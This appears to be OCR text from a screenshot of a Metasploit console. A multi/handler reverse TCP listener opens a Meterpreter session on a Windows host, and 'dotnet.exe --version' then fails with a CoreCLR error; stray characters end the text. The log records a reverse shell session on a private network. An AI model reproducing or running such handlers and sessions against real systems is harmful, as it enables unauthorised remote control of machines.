 File Actions Edit View Help
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show missing
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.254.158:4444
[*] Sending stage (201283 bytes) to 192.168.254.1
[*] Meterpreter session 9 opened (192.168.254.158:4444 → 192.168.254.1:55250) at 2020
-06-19 20:24:21 +0100
meterpreter >
C:\Program Files>cd dotnet
C:\Program Files\dotnet>dotnet.exe --version
Failed to create CoreCLR, HRESULT: 0x80004005
C:\Program Files\dotnet>
红数位